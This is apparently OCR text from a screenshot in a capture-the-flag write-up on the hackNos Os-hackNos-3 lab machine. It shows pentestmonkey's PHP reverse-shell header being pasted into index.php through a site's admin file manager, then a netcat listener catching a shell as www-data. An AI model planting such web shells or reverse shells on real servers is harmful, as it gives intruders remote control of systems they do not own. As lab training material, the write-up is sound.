 Mozilla Firefox (Build 20180626223325)
dayu
http://192.…./index.php
192.168.56.145/websec/admin/fm?f=./ir
php
Search
Most Visited
Getting Started
restart-vm
tools
admin
index.php
Save
Rename
Delete
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
mount-
shared-
folders
dayuhackN
sOs-
hackNos3
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only. Users take full responsibility
6 // for any actions performed using this tool. The author accepts no liability
7 // for damage caused by this tool. If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
root@dayukali: ~/Desktop/dayuhackNosOs-hackNos3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuha...
root@dayukali: ~/Desktop/dayuha...
root@dayukali: ~/Desktop/dayuha...
root@dayukali:~/Desktop/dayuhackNosOs-hackNos3# nc -vlp 1234
listening on [any] 1234 ...
192.168.56.145: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.145] 34696
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64 x86_64 GNU/Lin
ux
05:36:46 up 36 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
大余安全
// Use of stream_select() on file descriptors returned by proc_open() will fail and return
41 // Some compile-time options are needed
https://blog.csdn.net/qq_34801745